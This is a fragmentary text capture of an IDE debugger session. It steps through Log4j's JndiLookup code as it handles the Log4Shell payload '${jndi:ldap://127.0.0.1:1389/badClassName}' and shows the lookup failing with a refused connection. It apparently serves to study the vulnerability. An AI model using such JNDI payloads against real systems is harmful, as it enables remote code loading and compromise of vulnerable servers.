 return null;
}
final String jndiName = convertJndiName(key); key: "ldap://127.0.0.1:1389/badClassName" jndiName: "ldap://127.0.0.1:1389/badClassName"
try (final JndiManager jndiManager = JndiManager.getDefaultManager()) {
return Objects.toString(jndiManager.lookup(jndiName), nullDefault: null);
} catch (final NamingException e) { e: "javax.naming.CommunicationException: 127.0.0.1:1389 [Root exception is java.net.ConnectException: Co
LOGGER.warn(LOOKUP, message: "Error looking up JNDI resource [{}].", jndiName, e); jndiName: "ldap://127.0.0.1:1389/badClassName" e: "
return null;
}
}
Variables
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
this = {JndiLookup@2249}
event = {Log4jLogEvent@2244} "Logger=MyLogger Level=DEBUG Message=${jndi:ldap://127.0.0.1:1389/badClassName}"
key = "ldap://127.0.0.1:1389/badClassName"
jndiName = "ldap://127.0.0.1:1389/badClassName"
e = {CommunicationException@2246} "javax.naming.CommunicationException: 127.0.0.1:1389 [Root exception is java.net.ConnectException: Connection refused: connect]"
resolvedName = null
resolvedObj = null
remainingName = null
rootException = {ConnectException@4244} "java.net.ConnectException: Connection refused: connect"
detailMessage = "127.0.0.1:1389"
cause = {CommunicationException@2246} "javax.naming.CommunicationException: 127.0.0.1:1389 [Root exception is java.net.ConnectException: Connection refused: connect]"
stackTrace = {StackTraceElement[86]@4249}
suppressedExceptions = {Collections$UnmodifiableRandomAccessList@4247} size = 0
org.apache.log
core.pattern)